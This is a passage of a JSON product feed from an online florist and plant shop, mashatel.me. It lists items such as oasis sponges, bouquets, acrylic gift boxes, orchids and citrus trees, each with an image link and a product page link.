30cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612853096.png","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-ball-sponge-30cm\/flo36791"},{"id":"23162","city":"Oasis Ball Sponge 25cm","name":"Oasis Ball Sponge 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612853302.png","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-ball-sponge-25cm\/flo04379"},{"id":"23164","city":"Oasis Ball Sponge 20cm","name":"Oasis Ball Sponge 20cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612853383.png","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-ball-sponge-20cm\/flo14382"},{"id":"23170","city":"Oasis Ring Sponge 40cm","name":"Oasis Ring Sponge 40cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612853740.png","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-ring-sponge-40cm\/flo17690"},{"id":"23172","city":"Oasis Ring Sponge 35cm","name":"Oasis Ring Sponge 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612853829.png","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-ring-sponge-35cm\/flo91246"},{"id":"23174","city":"Oasis Ring Sponge 25cm","name":"Oasis Ring Sponge 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612853905.png","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-ring-sponge-25cm\/flo15346"},{"id":"23178","city":"Oasis Brick Sponge Sec Dry","name":"Oasis Brick Sponge Sec Dry","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612854236.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-brick-sponge-sec-dry\/flo96378"},{"id":"23188","city":"Oasis Thorn Stripper","name":"Oasis Thorn Stripper","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612861087.png","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-thorn-stripper\/flo17983"},{"id":"23190","city":"Oasis Floral Scissor","name":"Oasis Floral Scissor","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612861197.png","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-flor-scissor\/flo86549"},{"id":"23194","city":"Oasis Anchor Tape","name":"Oasis Anchor Tape","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612861392.png","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-anchor-tape\/flo08763"},{"id":"23532","city":"Lilium bouquet 1","name":"Lilium bouquet 1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614508193.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/lilium-bouquet-1\/nis57048"},{"id":"23534","city":"Black vase 3","name":"Black vase 3","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614508516.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/black-vase-3\/nis63207"},{"id":"23536","city":"Acrylic Box 4","name":"Acrylic Box 4","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614509352.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/acrylic-box-4\/nis80321"},{"id":"23538","city":"Acrylic Box 7","name":"Acrylic Box 7","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614509586.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/acrylic-box-7\/nis86570"},{"id":"23540","city":"Lilium Bouquet 2","name":"Lilium Bouquet 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614513075.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/lilium-bouquet-2\/nis03574"},{"id":"23542","city":"White Beauty 2","name":"White Beauty 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614513260.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/white-beauty-2\/nis08693"},{"id":"23546","city":"Long Lasting Red Rose","name":"Long Lasting Red Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614515276.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/long-lasting-red-rose\/nis84516"},{"id":"23548","city":"Lavender Hand Bouquet","name":"Lavender Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614528162.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/lavender-hand-bouquet\/nis57126"},{"id":"23550","city":"Long Lasting Red Rose","name":"Long Lasting Red Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614528370.jpg","url":"https:\/\/mashatel.me\/category\/gifts\/gifts-1\/long-lasting-red-rose\/nis48736"},{"id":"23552","city":"Flower Letter and Mubkhar ","name":"Flower Letter and Mubkhar ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614528492.jpg","url":"https:\/\/mashatel.me\/category\/combo-pack\/combo-pack\/mail-mabhkar-box\/nis32865"},{"id":"23556","city":" Sweet Choco Home","name":" Sweet Choco Home","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614529333.jpg","url":"https:\/\/mashatel.me\/category\/get-well-soon\/get-well-soon\/sweet-choco-home\/nis04631"},{"id":"23558","city":"Dark Pink Beauty","name":"Dark Pink Beauty","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640077233.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/dark-pink-beauty\/nis73548"},{"id":"23564","city":"Bamboo And Rose Vase","name":"Bamboo And Rose Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614530462.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/bamboo-and-rose-vase\/nis17352"},{"id":"23566","city":"Tulip vase 1","name":"Tulip vase 1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614530812.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/tulip-vase-1\/nis91345"},{"id":"23568","city":"Pink Rose Beauty","name":"Pink Rose Beauty","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614530926.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/pink-rose-beauty\/nis02986"},{"id":"23572","city":"Gold Boat 3","name":"Gold Boat 3","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614531274.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/gold-boat-3\/nis21347"},{"id":"23600","city":"Ficus Robusta","name":"Ficus Robusta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692884456.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-rubosta\/ash59016"},{"id":"23602","city":"Orchids - White","name":"Orchids - White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614669653.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/flowering-plants\/oval-orchids-white\/sha30987"},{"id":"23604","city":"Orchids in a Squire Pot 1","name":"Orchids in a Squire Pot 1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614670013.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/arrangements-\/squire-pot-orchids-1\/sha10734"},{"id":"23632","city":"Mix Box","name":"Mix Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614707742.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/mix-box\/nis24987"},{"id":"23634","city":"Pink basket","name":"Pink basket","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640077171.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/pink-basket\/nis72380"},{"id":"23636","city":"Marble vase 2","name":"Marble vase 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614708240.jpg","url":"https:\/\/mashatel.me\/category\/welcome-back\/welcome-back\/marble-vase-2\/nis42135"},{"id":"23638","city":"Acrylic box 14","name":"Acrylic box 14","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614708448.jpg","url":"https:\/\/mashatel.me\/category\/gifts\/gifts-1\/acrylic-box-14\/nis30541"},{"id":"23640","city":"Grand Vase 2","name":"Grand Vase 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614709254.jpg","url":"https:\/\/mashatel.me\/category\/eid\/eid\/grand-vase-2\/nis68032"},{"id":"23642","city":"Orchid 13","name":"Orchid 13","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614709356.jpg","url":"https:\/\/mashatel.me\/category\/eid\/eid\/plant-13\/nis18623"},{"id":"23644","city":"orchid 15","name":"orchid 15","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614709464.jpg","url":"https:\/\/mashatel.me\/category\/eid\/eid\/plant-15\/nis87964"},{"id":"23646","city":"Plant 8","name":"Plant 8","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614709616.jpg","url":"https:\/\/mashatel.me\/category\/welcome-back\/welcome-back\/plant-8\/nis08517"},{"id":"23648","city":"Alstromaria in a White Vase","name":"Alstromaria in a White Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614709726.jpg","url":"https:\/\/mashatel.me\/category\/eid\/eid\/alstromaria-white-vase\/nis23745"},{"id":"23650","city":"Perfume And Chocolates","name":"Perfume And Chocolates","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614709875.jpg","url":"https:\/\/mashatel.me\/category\/gifts\/gifts-1\/perfume-and-chocolates\/nis74296"},{"id":"23652","city":"Nisha Perfume","name":"Nisha Perfume","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614709986.jpg","url":"https:\/\/mashatel.me\/category\/gifts\/gifts-1\/nisha-perfume\/nis74038"},{"id":"23654","city":"Casablanca in a vase","name":"Casablanca in a vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614710366.jpg","url":"https:\/\/mashatel.me\/category\/get-well-soon\/get-well-soon\/lilium-pink-vase\/nis49730"},{"id":"23656","city":"Baby blue","name":"Baby blue","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1624473521.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/baby-blue\/nis96054"},{"id":"23658","city":"Acrylic Box 5","name":"Acrylic Box 5","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614710562.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/acrylic-box-5\/nis51473"},{"id":"23660","city":"Acrylic Box 4","name":"Acrylic Box 4","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614710679.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/acrylic-box-4\/nis03849"},{"id":"23662","city":"Acrylic Box 6","name":"Acrylic Box 6","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614710854.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/acrylic-box-6\/nis68534"},{"id":"23664","city":"Lilium Grand Vase","name":"Lilium Grand Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614711001.jpg","url":"https:\/\/mashatel.me\/category\/get-well-soon\/get-well-soon\/lilium-grand-vase\/nis17268"},{"id":"23668","city":"Alstromaria Pink Vase","name":"Alstromaria Pink Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614711546.jpg","url":"https:\/\/mashatel.me\/category\/get-well-soon\/get-well-soon\/alstromaria-pink-vase\/nis59032"},{"id":"23670","city":"Acrylic Box 12","name":"Acrylic Box 12","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614711691.jpg","url":"https:\/\/mashatel.me\/category\/graduation\/graduation\/acrylic-box-12\/nis95173"},{"id":"23672","city":"Love Box 7","name":"Love Box 7","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614711884.jpg","url":"https:\/\/mashatel.me\/category\/graduation\/graduation\/love-box-7\/nis24105"},{"id":"23717","city":"Orchid Plant 14","name":"Orchid Plant 14","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614843585.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/plant-14\/nis69308"},{"id":"23817","city":"Long Lasting Pink Roses","name":"Long Lasting Pink Roses","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1614941230.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/long-lasting-pink-roses\/nis40627"},{"id":"23861","city":"Crassula","name":"Crassula","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1669395938.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/crassula\/ash83214"},{"id":"23869","city":"Nisha Combo Box","name":"Nisha Combo Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1615635907.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/nisha-combo-box\/nis31597"},{"id":"23871","city":"White Acrylic Box","name":"White Acrylic Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1615636303.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/white-acrylic-box\/nis92087"},{"id":"23885","city":"Nisha Combo Box","name":"Nisha Combo Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1615790819.jpg","url":"https:\/\/mashatel.me\/category\/combo-pack\/combo-pack\/nisha-combo-box\/nis43198"},{"id":"23889","city":"Nisha White Box","name":"Nisha White Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1615795166.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/nisha-white-box\/nis21854"},{"id":"23891","city":"Nisha White mabhkar Box","name":"Nisha White mabhkar Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1615795192.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/nisha-white-mabhkar-box\/nis14563"},{"id":"24003","city":"Nisha Blue box","name":"Nisha Blue box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1616270780.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/nisha-blue-box\/nis04521"},{"id":"24227","city":"long lasting white roses","name":"long lasting white roses","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1616922648.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/long-lasting-white-roses\/nis57038"},{"id":"24517","city":"acrylic mabhkar box10","name":"acrylic mabhkar box10","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1617247909.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/acrylic-mabhkar-box10\/nis92430"},{"id":"24541","city":"olinda orange","name":"olinda orange","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1617273631.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/olinda-orange\/gul76120"},{"id":"24543","city":"Red blood Orange","name":"Red blood Orange","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1617274533.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/red-blood-orange\/gul05876"},{"id":"24599","city":"Roses - Yellow","name":"Roses - Yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1667977118.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/roses-tara\/flo20541"},{"id":"24601","city":"Roses - Dark pink","name":"Roses - Dark pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1665987753.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/roses-dark-pink\/flo21697"},{"id":"24607","city":"Roses - Red","name":"Roses - Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713453010.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/rose-upper-class\/flo03685"},{"id":"24773","city":"Tringh","name":"Tringh","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1617865996.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/tringh\/gul60731"},{"id":"24775","city":"washingtonia navel orange","name":"washingtonia navel orange","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1617866224.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/washingtonia-navel-orange\/gul74209"},{"id":"24777","city":"grape fruit","name":"grape fruit","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1617866570.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/grape-fruit\/gul48261"},{"id":"24781","city":"maltes  Orange","name":"maltes  Orange","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1617867096.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/maltes-orange\/gul65908"},{"id":"24787","city":"Black&Gold Orchids","name":"Black&Gold Orchids","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1617877562.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/flowering-plants\/blackgold-orchids\/sha54302"},{"id":"24803","city":"star Ruby","name":"star Ruby","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1617882969.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/star-ruby\/gul93825"},{"id":"24809","city":"Dancy tangerine.","name":"Dancy tangerine.","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1617884682.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/dancy-tangerine\/gul19824"},{"id":"25355","city":"Ramadan Tulip Box","name":"Ramadan Tulip Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1618160395.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/ramadan-tulip-box\/nis23194"},{"id":"25357","city":"Ramadan Box","name":"Ramadan Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1618160766.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/ramadan-box\/nis19530"},{"id":"25361","city":"White Moon 2","name":"White Moon 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1618161563.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/white-moon-2\/nis63905"},{"id":"25365","city":"Ramadan Purple Box","name":"Ramadan Purple Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1618162300.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/ramadan-purple-box\/nis18764"},{"id":"25367","city":"Ramadan Acrylic Box","name":"Ramadan Acrylic Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1618162653.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/ramadan-acrylic-box\/nis76382"},{"id":"25391","city":"Zamioculcas Raven (Black)","name":"Zamioculcas Raven (Black)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1618741323.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamioculcas-raven-black\/ter13467"},{"id":"25460","city":"Bougainvillea ","name":"Bougainvillea ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1619158669.jpg","url":"https:\/\/mashatel.me\/category\/handpickedbymashatel\/outdoor-1\/bogainvillea\/ash24678"},{"id":"25462","city":"Gergean box","name":"Gergean box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1619195757.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/gergean-box\/nis32741"},{"id":"25464","city":"Gergean rose box","name":"Gergean rose box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1619195912.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/gergean-rose-box\/nis45897"},{"id":"25466","city":"Gergean tulip box 1","name":"Gergean tulip box 1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1619196080.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/gergean-tulip-box-1\/nis70183"},{"id":"25468","city":"Gergean tulip box 2","name":"Gergean tulip box 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1619196290.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/gergean-tulip-box-2\/nis92415"},{"id":"25470","city":"Black vase 7","name":"Black vase 7","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1619196819.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/black-vase-7\/nis35186"},{"id":"25472","city":"Black vase 6","name":"Black vase 6","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1619197028.jpg","url":"https:\/\/mashatel.me\/category\/get-well-soon\/get-well-soon\/black-vase-6\/nis94160"},{"id":"25482","city":"Gergean box 2","name":"Gergean box 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1619197782.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection\/ramadan\/gergean-box-2\/nis92081"},{"id":"25560","city":"calathea Medallion","name":"calathea Medallion","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1620459136.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/calathea-medallion\/ter28093"},{"id":"25582","city":"Long Lasting Pink Combo 1","name":"Long Lasting Pink Combo 1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1620636749.jpg","url":"https:\/\/mashatel.me\/category\/eid\/eid\/long-lasting-pink-combo-1\/nis14593"},{"id":"25584","city":"Eid Chocolate Box","name":"Eid Chocolate Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1620637008.jpg","url":"https:\/\/mashatel.me\/category\/eid\/eid\/eid-chocolate-box\/nis07942"},{"id":"25586","city":"Eid Perfume Plant","name":"Eid Perfume Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1620637424.jpg","url":"https:\/\/mashatel.me\/category\/eid\/eid\/eid-perfume-plant\/nis19053"},{"id":"25588","city":"Eid Chocolate Tulips","name":"Eid Chocolate Tulips","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1620639245.jpg","url":"https:\/\/mashatel.me\/category\/eid\/eid\/eid-chocolate-tulips\/nis02476"},{"id":"25590","city":"Snow White","name":"Snow White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1620639777.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/snow-white\/sha97184"},{"id":"25594","city":"Kaydee Bowl","name":"Kaydee Bowl","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1620640373.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/office-plants\/kaydee-bowl\/sha37405"},{"id":"25618","city":"High Pink","name":"High Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1620648215.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/high-pink\/sha68570"},{"id":"25680","city":"Gerbera - White","name":"Gerbera - White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713777526.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/gerbera-white\/flo82360"},{"id":"25869","city":"Maranta leuconeura","name":"Maranta leuconeura","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1623236150.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/maranta-leuconeura\/ter54693"},{"id":"25871","city":"Philodendron Neon","name":"Philodendron Neon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1623236424.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/philodendron-neon\/ter85176"},{"id":"26031","city":"Lilium Grand Vase","name":"Lilium Grand Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1623871618.jpg","url":"https:\/\/mashatel.me\/category\/fathers-day1\/fathers-day1\/lilium-grand-vase\/nis09816"},{"id":"26033","city":"Long Lasting Blue Rose","name":"Long Lasting Blue Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1623871711.jpg","url":"https:\/\/mashatel.me\/category\/fathers-day1\/fathers-day1\/long-lasting-blue-rose\/nis79132"},{"id":"26373","city":"Oriental Lilium - White","name":"Oriental Lilium - White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1662013470.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/lilium-oriental-white\/flo05382"},{"id":"26535","city":"zamioculcas ","name":"zamioculcas ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707829598.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamioculcas\/ter83124"},{"id":"26853","city":"Calathea","name":"Calathea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1663908266.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/calathea\/ash18735"},{"id":"26879","city":"Baby Rose - Pink","name":"Baby Rose - Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1698166591.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/baby-rose-pink\/gat34796"},{"id":"26881","city":"Baby Rose - White","name":"Baby Rose - White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1698166524.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/baby-rose-white\/gat32170"},{"id":"26889","city":"Rose - White","name":"Rose - White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1698166659.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/rose-white\/gat46058"},{"id":"26891","city":"Rose - Red","name":"Rose - Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1708974997.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/rose-red\/gat45162"},{"id":"26917","city":"Yellow Box 2","name":"Yellow Box 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1628717775.jpg","url":"https:\/\/mashatel.me\/category\/combo-pack\/combo-pack\/yellow-box-2\/nis57234"},{"id":"26927","city":"Lavender","name":"Lavender","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1649770547.png","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/dried-flowers\/lavender\/gat23764"},{"id":"26929","city":"Palm Sun Natural","name":"Palm Sun Natural","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1628803576.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/dried-flowers\/palm-sun-natural\/gat17048"},{"id":"26931","city":"Acrylic Box 20","name":"Acrylic Box 20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1628872061.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/acrylic-box-20\/nis09745"},{"id":"26933","city":"Yellow Box 2","name":"Yellow Box 